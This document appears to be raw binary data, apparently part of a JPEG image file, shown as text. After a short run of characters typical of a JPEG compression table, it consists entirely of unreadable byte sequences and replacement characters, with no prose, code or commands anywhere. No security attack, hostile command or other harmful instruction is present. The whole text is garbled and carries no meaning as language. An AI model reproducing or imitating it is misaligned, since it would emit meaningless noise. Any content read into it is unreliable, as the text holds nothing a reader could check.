$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �O�
���~��W�� �Ok�Mv��1�!�ј2�E!��u�s�^=	�r�G�a��S�h�nK�F-��ħ�ǽw�{�K�����6�n�vM���i4َ"�hy���OR�÷��}.!֮TrFK���]���>�<��g~����'��{o�II�;4�p��1�p~��uj(��׹�'��w��D�%�qv���8?�j�\\k���?��� j���Ԅ�ﶺ����O��TI�J������ff�<� V�5�"�P�����@����j7����dbT��\/ʎI|l�w{v�]� �
�uⴌ�	).�c�_>�5�8a����5f�4��E����p�ol�\MJ�ARK�ͬ�L)<�:ѯpI#�n���b.]�����\/ʎI���7�׭�p�1��*�S��oSX�D�8n��J�&ZlY�/G3�8c��4[�4��s�=�_}��Z��1�ֵ�ݍ��f4:��ّ��NI���ίm��N�;��:ςڅ��5�K�bL�>��+�����
p�D�{[���&C��<q�e�n�ά[����[d�)�q^�ﻞT��T�{u#9r�N��%�^�ݝ��������ch��ҹi?{sA�U���6�$?�+�)��s��m�\4��C����8�)��F��_#)798"1����N��7m�+2�����V�.deU]X�ܬMu��z�+�JM���Fp?���q����!ܪ��� C_�q;k9���D�r�vZX��jw��b7!��d��j�"�6���n��G��\�����_I��+m� ������Df��8�(J�H���	�u}'�q�f�$�|��5�Y̯�j�J/٦v��G�����`���i��w�S���ݲ*��d|��/\ԣ� �Rj�O�O.��I�s|ÿ5�ӻ�9[3�&�l|�g�j��T�b7�K;�
\�v(������ݎ)E:����t�#�o
N�Ǻ���|�R���n�<� �+R���<n2T�������S���� 	ޫ2������r����Uq�c�q��:�L��xb���`� �ArZ=C��G��v���Ue�y5*Fq��Y�u?[�"k�G����!	�1ҽJX��Z��Z�%��_R?<_u��2\k�S��PaA��W�Z�U�՛�i���Xס�ƪ~D8� GS�`� *���*�Z\�ߙ�?��j����2�jŃ�Z���7�G�x���}J]OW&_�M�G�������E~U)Ռn�ԡN.)��V����W���E٧�I�[�E��S^�S��s*���'ᶧ���ʷ��.��y����?�}v��M�1�x�������:�w�3��ɢ��
J�
�HS��WVj�(��|vf��;+���χ�,�{K��|#�U���g�����Q�'�E�\��K��F6��?�&��o��}ÅO/���u*b>-Mh��w�Z�꿰_��!S��Z�. ��� ����N-�g����7?$.�3[#gq&ppA�L׵��<�W)k6�=��kn�q�*�IU�q���ӽ�׭N@My��]ȹ�z�i���N������6����t�c�=�����a^��k(�J�ޱ��k��UW�ȅB�����N�dzt�uc�i�.<3�[и"����T�J�i*	2S�[��Pb��ǟZ��5!�tj�w9������/��p|�����d>r��eYV=� p�����TH��
�P���=k:�ѹ�4���袧����䙹EԌ�9ϧj^�{|wI0S�	X�5�����B}̛v��8'�A(���B�B����$�۱����Կ��'���ڹSJL�$ڻ �-{r��M�� �ҵrSG]8롅n�H�ys�� ]b�Z)�i�_���McQ�F@:�66���t��<$�]�l�0����A٫��+�b��[t���!��q^�+s�6ڞ����'s.LY�*��4�)%����I��P2�:���Э��;��;��>������G	�f��*� ~�ʞ�ݍW,A�>�5�8�]�b/� ~���]�^�O�$�1���� �5w5i���g��Dvoj���b��F?Z��?�s#�>��L],SД����.w���+Î�Zʕ��w� ܑ$�������1��Y^��%��n���H�'�	���D��ĠgrNz��q_�� ��R�=xi�L�<M�x4y����~b@�,��X)^K���m;8|�h� ����a.�A�ٿa^�v��E:ɺAI�+im� ɧݷ=G1�澊M��qIsb9S?B�a߇��߁�z��|qyo=���1��!�z�ҷ�e��E%(GC�LE8�9\��᷄>-G�׀/�1�O-Fy��W�O*��x�/��Fw�=�����3]]�V�"�́7�$;��5���'-�B�4mX����q�H6�ɮ�xZ��5�g�����5����]^_yWV�o"Dv�bP��*�,D�'c�J�����/B֥��.��c#�����qʤS��ڳG�� ��K�"xmG ��灟n��|���e���{�Sǩ��d����I�k�997f~�O�Gş�U+�/ŏ�+ó9է���(� vr󱌗��|�𥱨���� �O,|�m���Sn).���朗C����G�-?g���hZ��^���]�����V�
��.|>7��+�Ӽ1i⫋t�� Ѥp�9�l�^�08��<�R-܎�E�-ωR��?~�L�P�8��񩩃ĺ��ލZ|�\�� ��|~�]��� �?|�X�5X��-�uX� ��R������[Ƥe^+���xi�|������Q��g��چ��'����r��?����H�~��iW�<wBim�E�{B�HԢd�c�:W�Y�e樿��=b��oL?���>�-���3�X�}�*�ܼF�M�w���O]�cA���W��ő���='���d�[���	�����_���Oڻw���N��X��V'E�Z�N�j�r
/�#��ZIo�A�VF����tҜZ�9g�2��1@��'��iԺqOQ��b��=Ec6۱����Su"�Ч�Mc$�i%�NFÖg��8��n�j{��uF]�BN��5�����F�@m���=�*ҌJvc~�T���fVRн���C�H9��J�I�l���+xD�.�URO��r?_֒�GU�M�`��G���!�N��ҹ�$e7s��/�b� cͺ��\��i�s�t|I���N�pG{�U��`W��z/=8���+��_	���;�*�'�~�ӉV��-�����:��₵�M�R�푋�#��@�����YG�	l���j�&�6�0n=���{�Eh����c�GJ��w2��A�i�DB�w5��9=����X���3�2W������ �s#�|��)����$� ��t�*�n�� �և�Q����Bs/�M	�/A��]��}�H�+~G�]Z�����"���^f��]�ҟ��j/����nr�D���6<s����a�����j���O.�7#���{���m� pE$!�����s����澊�T�Gs�+a�|�+���i!�C����W�V��Ty��5T}��:|}����5���>����E�f��1c�l�a�z�
~�,�1�08�G��� 3�/���ƿh�uֻ��J��2$����c=k�fժ�93�q�l$&�eu��௉�:�׵��.�c����I���Z�cg)��ɩ��W��oŶ{�כV��$	&�8�mX⒩o�!�/��ǈt�7L�6����3[��J®:S�c��>jZ��4�Z��+Y�[�U0ű��ӯZ�Ԓ�9�T.�S�lω����B��h��[]�P��N�^'�i�-�5��8g%�)�>U��b]���k���~��j��{�
q~.~>hzz���M�9����LW�-����%+7���^�qX�⫝̸����+�ŵVy�R�9�~�����>�����M/Sg�C��U?t��?�+�0X�,:h�<n��2���0|s���+M��^f���r_����G4�&y�N.Ɍ��9�h�_�;?j���)z��Vo�lޅjRe��(G�I�/h߲��/x���MwF�Mh�p�X�
r�t��sXҩ������X������6�f�̓V�S�z��/C�𖭙��us��Js�)z��y�����h�xZ�r;m#��#�x3������2�Z~�>�(p����z�$f��[پ�Uv�����FX�D���q�_�'�$�G
�2h���
�o�x~�I"C���oʸ�wH_Ws�X�*��y�\R��/q�$4e�n�q�5���� ����1�S�[�{��ڣ�L��%A'-��um{jT�1%o2�ـnx�9�a9;ݣH�x�to��UF �����iZ:��d�+��\��`�z�E�j5k�O��tQ�6q�y�B
8����N~n�B�IIإSX�*��lc،
R�Kr�	�ذ���7~fu�7��j�>Qj� ������!P�#� �j>f�gI�w)�;��s eQ�5ŋ�ܮzޖɜd.!<z�\q�%~VU����l}����C�=K��%�'���f �jL���]�i �rk�4c%+��J������z�(	�f���D��o���Z�F���g��������EV#�C�=��6�T�Z��dBv 7 ��⻬�8���=h� �`��]�
q�dl��?�]���A��#��-X���`N9��x��z�o�~U�pgU���vb��U#�%����/I5�<�B~�������?d���{����%���=G'��s�X��=�.J�Z����n��X3������b�ֹ>�� �!�Rm>�QͿ��A����[0r>��j���͞zRxs�_�)�e�0_�)��ٕ?��vWt�9�����콫�6�:V��ײ�����7�JsRH�3�m@|�^��O���M�A$����h�n6��FSi����XE�Mbd_��*������N������9�����!n�
�8�H���z���%K9hy��A�F���"M>�D@0~���\�>V��4��e�՟�F�����u�2��H����/ےI�<g!ܫ=�I�8bF+��n�^�V>��g͎p�>s2Im��c�`s���wV��T)�h��g�j����|��xv�x=2d?־�(_��x���x7��׾�>ω�
���o��{ֹ�yP�.}��?�V���-�Ya�-C1�����c౳��3����`K�F"�{#݀1�^�ޤ�U�|x�N�M��#Gq,fH�=q��/g(A8�Mi�u=����$׿e��0L�.<~��"٘~-uQ������]I����[1���d1�������[M�TY�h���f�p��Jz��;�G��O]�>3J�����zPW���_�;o���kO�z�%�uj̓�A��-S*ڟ�~(�!�\+/n ���9��gv�����߳M��0eMzג3��^u&����|� NЀu�!�a.�[`�R�Q�r�K_�զA&p܌z�����qr��Ji��N�8+�+b"�"�<�;6��9�i5�عTl�����`x�\\�[��9v �Dcʬ���g��Y�p�1��v��G,�6g\�1��9�ӂ)G*��l7����j��v%w�YX����s��.i<��q�Q6�wM�m��}+GD8��� (���n�Ҳѻ��pO�:/�ˏ\Ȳ��m�����ݦvGTz֖���I8�[���G���)�Q�9r_����{�V���X����)��nz�^+ݦsճ���ʬCn��!{W�k=̴(X,{��;xz�9����r����J��&9��W36n��s�Mr���;g˽ڟ1d�?Z�«�:��&��"��~��ǵzH�<�ǒȟ5P
�3���
�G��yS�?V�?�U������2���`:W�N�Z3թ�?�[)���^\@��C�P�eO����2�I>ǝ��)�}~Śdg�a�1��Δ�2|�ퟯ~k��	�g'��is�j�o�;}��q2�|���2A����WFR�⿼�.L��=?��� �--�8 c�^���¥,ţ�3J�g�>�E����h�v��3(�=��yU+#���������_��<�����=c@�f��]٣�rĜ��^�[�����:�W<,�,����v>��K�SxGĖ�w�ѣQ�,��/	8�F(�N^���OS��#�[EԵ}T��`���Ym���S��5�.w��V�����O���-��[[��d�q�z���p��UR����S���]�e֚t=8���k,�� ��� �����ӍD�oJ��Jힹ��:+iV�( � �A�W^�=�9�R�7���R�Y^x'@�����uS#Hn"4��2ߥ|�W��b�[�c�T���l��d�=��j�����~?%-�~�>I��PI�j}QY��m:�6���6��ʣl<dy��U�I�4jpZx_GզH�%��2��!�]9�W�����KT~	����_h�����i۠��WW�/ȧ��_WB�Q�\�؊3�ZRF�|k���������]�g9��֠�vG+�ͳ3O���-���:�X��c W7�觱��U#�����>�_��xC�W��j��-���F�lQH��e ���~�����x<at�?.�i����W%\�u$H�2���W�/y��=SRI4�S�yLC|�"����jj>XhtC�<��fX>4j*�ǣ�*W����kԢ�E#�Ŷt�	�]6��P�:`J��J�=_��>�3ƺޟ2:|���z�?Z�<�sE_�݀�����_�p�~�R\B��Z������g��:PVF���qj��c�chǽL��VI!.���:��S�`9/���䌌�$:�fe���mdP��nu�y�vAN�݃FK#��3��n|�f�O7(T�^z�$��+�Za�v%Kv=*���VV�r��e�C�u��G<�ܙ�q�k�rs�*�RiX�h�u�gyNCq�je%fTe+Y#OV!�s���X%�´���'����Jܜ-&ކ���9˘ݮ�@7)�Ͻe��5���� �<I:�#d���6+�{$u�%c�4��!�  �zq\����E���C3�V��u�{W�A_��*��=O�r�䓃����IU>#��V���3�=���{��Ыb�r����S���R��c��a!YHF��~"�_$�g"`��q�� Z�!�;�/�|��<{
�íjA7q�B���p�q�����:�O'čLH�&Px?�
�C�U󊏾�����`dxJf�ĒA� ӑ^"I�֝�O�� �-!im�mƛ��Gc���%m���y؅̬~�~�Io�:|4�n ��0�1�`3���f���G��(E8%���W$Q� O�?
��U���c���r�yG�Fu��#�r�i��G? ���K���du�;�+�p�5�紖��>�(�%J�Ɍ�cb�)� 
�j�r�T'j��߳����C���<I�+�纀�7��&9*:
�Z�%z��ehU�^��?~xC��n�k���s�U[��'��AJT������T��7#ܾ|9�l���[c2�I�3�� �)/u3����dz���x`�")
l����tU�H�g.n���V������k:l�$��F�W?J����ޗ�O��?�V��v��TQ���Mt&�U���������-,t�
�*�o��(�?�������FO���2Mv<���e ��=y�W��iɴ~�{��� ���~�^/fm�&��}��O��}�Y����\�%s�f�H�<%�].X̂��n���$u�Z���oCƺ���s�����tM/ⶡ�d�$3��6W�)?*�9�����Uϙ�e���n�94��HX��1�����򫌹!���4֦G����䷇C���R���GڸjT�~�֝����]�[����vZ����w�d�e�V����WJ�GU���7�=V�e��NG����=�#�W�A�}-��:;������sX✔Q�3��!���]#�Ү1�?2�Ĝש�����+b��xB�X|_��L��:��g�)�8���J��> �%�G�$�)'�b���f�0�ilv�.��oM%�죬:K��m _R���!.usj��<��� �@w��H:R��_e�Y�)�2@�rqIXG/��:����)R'�]4��Σ'Q�fB�ce�ȫJ7��q��#��"�x98���Re.Us�����\R�����)-
�"����ջ���+�g�'3�� ��溡�6�ݖ�<�]�n���+j��n׹��+�R�37���[��k��l��*����q����@�۸�fя#��֮n-]���v[��n��&�W��:~�V:?�x�X�zY���7�p��;u=kNUH�s�$����$��^f�E;p�OZ�0�v<iE��=W�M�	:/�I���X�����v?�p�����u����� <u����v�p�q��l�֠m�d/9㨮F�`A���ݻ��:Z�.Us��������d�6���� k�zq��ns�̾ �$���� ����X��km�#�ܕ(唒�ex(����� ���ӑ^��R���7�9� l}Y�r�N��v�_s�7�~Gf�G�W�̱'���X�O���:+�7�f��_��U-����몑�5���e;�o⫑�1|$�7u�:b���~W�c;�q���?����+�q�/F7�Sx^�y���"ǹIe!����¶�K�8\:�J1�R��;� c)�/��:����g��s�>��8��,�˩�a��������o�� ��O
�^ç�ą���{���]k�j�K�-6�C�m�6�t�������RV)$V@� ��� ���(�y��,�nfuzWś�{�˛)gy�2:I�����q[R�Of��m��9*�})�vGY��պe�qY^x:g1�������J<{B[���u[�j�����_ ���p���×6�,�����Ka��;x���n5�W���k�?uM3����Q�+Nӭ�o�?�	��.b�YG^9�ק��L�C��gn�S�O(��>+x�n���;�&�|�N����g���� �s�J������T[V>���v[ZU*����Z��>tfa�Ly-�lz�gRѫ]�>��c����?jo|w�<9�ė�n�z��mԉQb�����}�U���1N�v�y8�Ur��؃�8��>3�k����_�S�izn�c&�wq��H!K�wbFx d�f����^=Ԕ����G�Xy�P~WG���9~���ƫ�3�w�q�4L���|�	�澺x���挏��0��pqO����ũj-��*\u�T�eҧʘ<./�?Ñ��o$XT"E;�H2On���a���%��R�Gֺyң���'Ib�Z,*��
�@�� �:N2��&u�s��G���$�?<[���m���a=�����>��S3l%u�F�3�6���b����|\|aҗp���I ���K�|�/���gX�-u�I@*�p�#��|��~��]G��7×��&�"`Q�%���b�μ
i����3~ʾ!�DjA�z:׏E�t�4�yf�6l�(��#چ�)쇱�:��9;=��]+���%Fr0zWm%��'	*�Q22�TH��SZB�9�NnV"�&W�3 8#�4I�S����.Z�9$�f�Zj�l��VFI�VJRK� �<H�uیc���z4a)�BH�cu�� �p;Е��:qN̂���#t�s��֢{Ui.W�����o#>�������X> mv�Dl�ݲ��jMXڗ�`\��\����iXޟ�S:�0��,�R���8�~j��ū3���=#����~��c�!I�b��o
3q�ӊ�)N����M|G��9�@ϐp�������W�;��@qʮz�2i4P�a��Q���z���p=������rp� 3����_�I9�c�r�=P\�j{�3�����:�~S��_5�t�׈	�^}y�+H�ف�?�7��8ɐ�h� `
�{��wP�o%�Yu/C/���Z�20 ���׍cў�?(ళG7흭E��-t�S{�jO���Xk�}x'��G�7i��~Ϟ�C̾��9^@��z��2�:m�=(ے6�y��yO�&'�̣g�\������T�&����p/�3G�7۹|e�#��8?�y���YՅ�n��;�x��s��Tm�����,�;�{��u�7J&+��;$���w�j*��Z�J�,������DTDR0�7n$e��Nri�q�v+�0b��J��z������D�I�"�YN�G��\��C'� pkJ[Wv1u+YƖ�73�#;|��|��і���\궠������I�$[�H���4���-�ƕ��� S"��'޸kF��LU��S�é�w���G).���Eb�ܫ���GlB�6�PFN��ZS�*OB=�K�\���^{/ΡT�ӯ�vӭ&���Z����,u-bX�Iq$[� ����߭u<l�ng�9����#���b:��1�,�9 �a�������E��,�]�±yZ���v;�����<�� _y����6����U���QY�̷����w�lU����S�_���Y+ٟK0�ԧ�w?/��[�� Ŀxc]Х�omo�7zUě䵝w	�HnsϽ}%{4uQ�e-
<�n�"i�ϧ��].SX?��6����m�V�t낟�c]�Gz#��iۥ̽�m���ߟ�X�~��7P����o]��v�`3�݁��|�Ws�n��Z��e� [ ��J�����i���6�yT���(ߥZ��~·��55��Q]l�c<Tғoaߌ��SU,
�Kڻ���rji�95�H���r�D�$���)��1n���S�"S9�x�ܓ:b݆4Fy�6���U��ڳ�c.�9_i:-��q&����n�g
��ـ$� ���ztR�U��Y�L�"�v�|��==��p�%�{�NRw)��/�����Vs�W<�?��T���5Iݲ��rfX5d��6�<���\N2������c᭵�j��&e�c*|���:Ը�ڗ�s�2��3��:����3��4�:o�py>&����e��]��67�h��=cL�lp�yC��y���+r��[N�8t�W�Eh�2��g�|4Uiw�a��MvTwG[s�Şܓ��T��W&�2v�F�2�A�.Nq�W���:�%�.]�2.s! f�m(���Ź��5�h��$cT;J����U�Nܦ5vOY7���z{�����0�6�p��������8��Gg�?��)z�ro'�vIA�0=+ƺ�wM'���+u�^~�>$X�V`�|j�rr#N��������rՋ���4���h>�=��Ö�ʑ��޿5��<\�OJm^�����Ὲ�U���������^�S͡8��ѷ�������P�_�Ǩ-�׆��6�s��h�	aO#4V˪f8�B�Bib�
P�%��M�
�0k������N�haIn!��'P��ے�}:
¿
���:a�af�{� �d�|G����Ö��N��f��d�^3�+Â:�ڗ璂�J�᭜尛���m�ZO�����u_
_�;Lð�>��^Ϩ�ʕ�h��L���^�mƭ��]+^xR����av���p��6N��_q�~JꢱM|_zk����$܋�H۞�=�G.�Ӌ�%��0����sZ��-��=:+�Uv��nJc�@T�V���Q�c;8N��(5{K���D���%տ�� 稬l�t��d��B}MO����Ñ�t���v���Z�J�����B�)J���ӵDT� V���2�DFr��ē�?���l?t�m"AnI�C8�=F>��jYZ�U���^͚M��4��z���4����g��0��NJ(
bFq��TJm�r��N�y���D�c�q��MZOK2RroS�j�yVHO��)�T���BE~��n9��~A�� wG��զ���no��Rx�YF1�a�� �
����}&���i�˭�Y��v�ֶ��N�2R��/��o�X����dv�c����黜��j�~��<�N"[n���W��kS��E���:x"�����=psҾ_3�<�+>��u<�|�0��4i�A
M|�&���[D�<o�NN�j\�� ��W�싥�Mр}3Q�S�G=��v�9w��FqߜWE	)$ѕM�tS"�t��z�I���x����1X�2Q1[�m����-x�ϥcvu��7��������Z��`�j{vģ8ǘ�y�9=zWF_/u��R��2���Í&��6���.A[M>�a�g�N�IN9(����_��˖oTyS�iԛ�<;S�������}9�n6�]\�Urq����}Z�eu����R��G�i� ίc��[LӼ�f ��v���v S��0ya�ᶀO8�X*�����w� ����>�ॻ״7����n,S�Q��6��"���9[/�� �R͞��T)&��G4u%�>0��#x������:Ceol�8m���f�zy���I?��<��¤��{t�Es�O���F�X�Ack�8f3�,�s�_�ƪYK����Y�)�x�O�� ���{�e���f���4�I�X�NAܧ���3�����κy�_�>��/��#�[_��SĶ:�%��ʾ����E|�\.#��5�vF�*��YáC G�����Owk�~%(�K�n�f'��H�5�Y$�<�6��i�B�yns\�"[}��`��8�'Ӛ�IF�h�.i�� k�+����)�X���ѳ��O�q�����HWV/���+���Lkl&�3��� �s��Si����@�d�U2�fq�s_�q����ײo�R�3�$C0C� g׉�T��-w?#��Ҭ� ���X�MF�1�M��_��i,,��91�?���^h�cX�O�������z��ڭ&w=\}�߶���T�j�!RW'�s!������l����|X�o��!�<�e4�=~[�^�P� �F�8q�|��<�x��C�`E��/\���鱼�	��&��}[��3V�g�T�Ԋ��$H�q� ��S���N)Gc��eѩy��o����;���tO:䲵��k�nk�x��\���I�������{�K{ˉ�3+I�=��̬:z֑�]�؆�w��9J����w�d���{�y�N�XF�SW<��jZ7��9�P��E��߆4i�b�ͧ]�6�5@f.�*p?�y���W�R�#���R��&���<���f���j���Ίd�+.;c��eG�J.�S�,�0������4��+�����#m��&�n�^C).ˁ�� �����Z�:t�o����n3Br�6�y��ڬ"��G�g�$3)9<��_#N�8�QH��^I�����XK�W�^��ln���f�5��䍥	!@O���5��B�*	¥�"�yS�4s��m��'�΃�gH�)�X�x��b��MR9���� m�Ң|8>U;��ψT0ά���O��0�F�w���Z�Z�*���^p��sگ�5��R�D���iq~�nQv�c��{�Dk�C���(&g��w��j��X�u���Ӎ�שoK���Q������aRH����\����	��1����n~�?���df���YEgYX� 	�w�_�a��R�+���RQ�b~ � �G<G����
�+U�RQm}u��B�b����p8=澿�.n��N��[#���hoRn�{V�$�/}�Q|��G�C��z���-��z�v� Z���i�8���շ%Ȑ8�}��Z�h�94������� l��< l����Ga^d�D�ńi��~	�o>��܌�M���ٯ��8�K�<K�8�U�>0}��2�Q����P��`��or���ַ���I�MF��1"�L�2=��rOb)Y�!D\�!QFK:c��Tə���P~˿��~$Э�q�b����"��	H�Lg�:�^�*U%�=�;�ϙ3� l��S_����~h~�-m٢����̪�|���1�� �k�j1|�V��_�Y�O���K�
)�@��\�=k�]�ڤ�Ra�\@��t22����j�0�(M)>�5q�<��ǉ�E���4�kɍ�j�A/�%�X(������]����L�^���K� ���|}� �>Ҽ9��ws�Ca=̷�&E�)&�_��.@!rs#�Pk��=����\�'i=�?kO�~�G����˛�[\�����#��-N�c�lmP8'�r����a�}Oȟ��������Q��4��,m�@���p�ť#��0;�iG���z�8������}�"���V���;�vT(�l�!��G��w�	]	x��q�?,.���- ��.𱌓�W���k���m�g��Gy#��'��~�m���SiWP7ފo��Ryq��[	F���Q�֦�	[��g�8� ���x�T��y��x��BwD��m�w�����;}�|�?#���)�#գ���j��'[ӫ#���XT� �دGft�JZ��wVJѸBw{�����3�bn$c.N^��a���ޚ?�c8�~?J곰%sx+n��\�q��Y�F��`NIս/�Ƥ[Zik���ol֫s��ϱ�<�7�5��S�r��Gp�~9�2O8�n��2q�i_�G�>S���l���^����&�Fǡ=Y�#� B����*n z�>ǚ�.m`��<�N�3��Eÿđ��G������=+��d?ڧ���r�K�<3���� >/����%ヺyJ�2}&��ov->���W�_�Mc"�Y��,T����qu��W�P^g�>�/�J|ZP�f�z���~������ˉ���?�<��>[�:����岌f�Vi	�)=qZ�MR�R<d���ꟈV	���hY�,����:s����h�I#㝪9D��9_K����bn3� ���MtQm�9B���{#׼/�������&lm��{�Es�5ʎ:��f�p_�G��Ia�đi8�SnZ8�mތ�#ӊֽ
�Qp�[�����kZ���L�|���|�u� :�BS��¼�d�>[� ��i�����M��P���Ŏ�� '�θꜩc)_��w��~��i������<���9�_A7V'���:3��"���*	[�U�d�w\�� �~��v�?�|�5;I���� �1xB���熣�v���^�����8�8��E��8�畝5
O��{��<���;I�t�y$�+�lo�־���+E�FIJ�x��Ǌ�o�tyL�(�˒;g'��j`���!R�VѾ��{�{��C�d�t�O�s�J�Ώme��x��	��^��No?��a�_YdrC?]ج�Nq�ѝ�\�R�M��(O�w�g�qy��Ğ?���D2�kW����2���T�W���8��Q��J����<��b��h���$� >�����S�1I����>��"+��fC���t��Gi�%���ʭ��/�
C��C8����+�)\���'�
�w[���=���^cI��rp���}K�71��z������L�Rc5�4c�֏O���� 	!�CHI�9]=C�qH\ׂ4X�QQ�OtF'������n���:R�;-Ȝ��0aI$q	��m��rX��������Qw{R~��ƚ�=�į�Q��I���alKr�>X�q���3������yX�ZzD����'�Z�9���Zsۄ�N1m��|�k�Ġ/'W�+�n�(�X��I�s������~|���<+�hږ�����x��{�dbNՊ�]�py�z��)N��3u�������c�7�mVK���Ś)>U�����'�d�Nry5�R�%vsԯ'���?�/?������_.�X1�nX�ٮ��c4�}O����Eǋ���=qo��/Q�+���d���(�A�\��9��.<�U�.f^�m�>7����?���Zj�@������ԭ��|�H� C1���8 �Au�����Ϳ�� �j��m�x�}WO�$m��x���ok}2�F01��ǎj�.{�Kc�h~1MDۛ�`��[�����R~�b	�N@�޻ai�ܖ��1�����wG`�����V��d��i�,���\B��	�ڱ���4��w-.�y����e�Lo���"� ��W� V5f�j����� M����Yx'�ZI�?�1�n��8��l�8;:u����YN�[H�^Pv�����◀~2x6���_��U�A��������;�_#W	R����	+�B;r��~�I��z�y5Ahr���ؔ�lϽkZRT�Z;����L����4ܥx캣��  c�]4��"Δ�,�"�=�y�)�Zrz-�7�$Z���2G���� #zާ�y_��iz��+��Fd���Ҽ����١�� 3f���<J���keF:���~��+�$����u�?R|� ���X�"��	�?t,jG�_�⤾�/6z�J
i>~޳$~1J�N� 
i�G<�%{yOđˉ\����� �0*��Y���v�F,ӷ�^�R� �*y�T�b|�����*?���)!s���־���q������g�����m��ڼ���[Eb����=;d׷��:jN燎�T�9���׿���g�_�ܚ&���ú|�5b��	�q^�lL`�}����yInk|/�í����V��ֱ�%����cX�ir�(�tS�g�|0���i����X�H�c�F�?�z|U(�\��4���~�_n��L_�{<Co	Tb6�n�֖'[�a���͝7�_�ks��`���s]B�Y�L�犊��:�b)&�g��Q_�~�
U���ö���,�ǧQ_�q�"53(�]$�Ӹ>���e��.����ڣ͕a)g���m_�V����w�g���x�R����j�� �r��n�_�G�cU��п�"��w�~޶�Z� xSWy��V߯�z��t�Ĺ����<"����L���_�PkQ�����>����?����^S��|}8B���X��t4;���Rˁ��J��ܰWW=P���
�s�mt[bRK�!���\R�U�v��P����.��iڝ�q���%�xc� �λqx�>"�cI�<=�m���[�!�����PP�M���V���+�~V}6nL�N��c��S,����S�=&�������?ózx14o�q� ���^ӝ�93$���k����[Cn̨K{q]�VG�W�R$��c���G�y)����+���2����}g�/9�Yl�{��fQ���k� �]��~�l�! �����Θ�L9�絅�J̤� U�u�R��f��E��P	��/�X{^MRq��߰���/�-v_�~#�ƕ�^���$E�8��s�=�S��=�]ҋ�ݞ�����Ҿ���o/����J��fhb��g=q�)ǵ{#ũ	)&Ϛ�+���Ծ�|K��V��+�~3�.[��K�p�\����nPQ�K~�T��+؞��\׾�I��n�-�IZi��mY�*+˟���R5��_�HJ�]�����G��홯j~�e燵���&�a��|/*GkS�B<��9�9��Sv��5eN:�O�nu۽�8%��#;���#��p���Ud���� �g⮕�}��z�����i���ݓe(!^Bw<�TEUq�g��c}J^��[jj߷��_����FҢ����M���g
N�gp��c�r�q��Ր�S����� ��x��a��	�p|�Kc8Q�35�I)�.s�@����oCxW�]ύ|K�ĺ������d@U����1^�����v�&үJ�ݒA)9��������Z���4�R�M"���?,ɇǱ�>���Jjh��f��	��Z{�� ����Jȹ��+�Eų�j��Z��!���h�U2�iez����~�QJO��D��=����|S�*|H���ˠ_L���J��VSǜ�H�$�'�j�s
��5��q|�n��?�������{x[�����I�I�H'�8�� �_:�*6�:�'(&���7��.�\�⪷�N̳Y�'ps����Y>JzJ�����m${WU&� �HYr�G�H��w ��w&qS���4�W]��������9�����V�s�l�<�
+�_i���I�:�.Ñ��^l�8T���L�ʚ�~<� �HH�ǈ�c�?��R=O�־�.v�K�⩭�~��";�<��DD4ko7�"Ln��v.2�ԭ������>l����V?g���N����?����c!'M� #���� �cC��f%I���d�u��):�Lᯢ�>U�{fϭ��Ʉ�hP�� �9��ެ��Q�N~�M�V���<%�|H��u�Zg��,���l�&B�03�J�(��{��3,Ʋ���t}}�j|"�w�>3��-f{�u'��X�	6��\`��^��jIE�c�hJj}���𕧅�����~K(�������>��iQ��{�<-������Nd?.qڕ/i-c���&��CϿh��'��;�l�k�L9<g��9�몬����������i@=�ڞY܊~l�?´�B5��s��nk��[�۷�T���V���2�9&{��gxf�=�?X�i8�2��3�>"�f�1׮���I�a��|��k�x��@�pl����"�D�-
�f���A� ���_��՜���ρ6~���/�k��l4� ��f��s�}���ӝy/S����AF'�O��0���{��la�`�W��|�s���j���	����OD�kg�x!º�j-��1ڼ�4��V�N7G5�{M@x�{���3#d-�A��W�R}����(�S��K�r�J��L����1���2���?��ֺi�T֋~�����-$����*/�s�o�?�x��;Y�WH]/M���q�#.��Ys�n��e� �k��԰��<R�HƤ�w� ׽uԓ�4�s����?��K�*�r�/Q�?Z�$��fX� �I��U�$��~t��=Ts^����#�#��	�}&��Q��� ��S*�~pPýx��nZ�d�ʰ����'&1�
����#ڨ�����[��]�*TG�܁���?�tԿ9�K�h�I���H�H�j$��e�|>����'���2C-�=��p�����< }MtP��J�Ƶocc��w���:W����]"�����L��wնa䔏ݩ��~�>U�|ﴕZ�rG���o�[MGǿu�+_�c%ޣ=ԫ�n���+�fbr\(%�(=�)N��NJ�\^����� �g�� �_��G}'J�i��q��}r�i�ְd�'`�(U*��Yh���N�ٜM�L��i� �C�� �������ӬxgE�4��o2�޲��kmS?Q��ʍ�,@$b���_ǿ��L����iڅ���{�4+�k!��J�e݂2H�$ץBֺ8�Ͷ�ks&�o����Ũ,�N_|K	GL���=�]�j�����~�3kz�j;8���=��%�m�w9#p�[ ����jz�<���B�/�>C��?@���V�h�d�5��9��r:.Xb3�����l�����+�|w�S�˿�	⋏�H.�^A�î�QGtTd��+�'�ϴQ�m���r4|��j
�5���c��#Q]T�E%s9��qV9I��ͳ����N��5ѣ")�_мU6�(��80KЏcQ8FQ���%s��odUms@�7_,��ҨÂ>hd���y�!�[�ڥ�ő[�ǥ�}�N������Y{���ֳ�%(�h�Q��ߡ�����W�f�{�cC��X��ҳ�<ݦimOs��� o��ɾ<�{mJK�	�ݩ�4Y�x'��䍒3�� ����Qs[�Zu�d����>)�;�'�4�x3T��N��I�e��
�����Ϩ ��W��RQ��۞s��S\���U�9�p����]�ˡ$�Vy�N�1s����m?h���ͩk�c|�S��9��sv�cY���e��p�����с1���F�s��C��j����?�(9�Q��|C���C+���}�]'��g5T�h�h�}ߕ�6�b���@!Q��W�$�Q�֝98E�2�ގ�|*������^�s�ۏֽ̱�+�؆�%��� *�m�����1�\:��+�ʗ73F4Q���8L���X��<j�z��E��
�S�$pӟ-9��~�|��%k��Ze����j��<�v2�%@� t��}�8�����[oMO}��?�[h�6�_�����g���lRNs��k��GMG�{��ь�3~�|6��죱�f��!Q%�6	Vp������k�{7�]O�B���#@����r}z}k��ƄU��W���9� �ZǀG�]E��ky���$L���c��m��Nxw��
mUQ.�����+K��Kx�{��q�+�/�J���JPm� ��z����_���a
��O��ΰ�� 1_��}HU����}��-
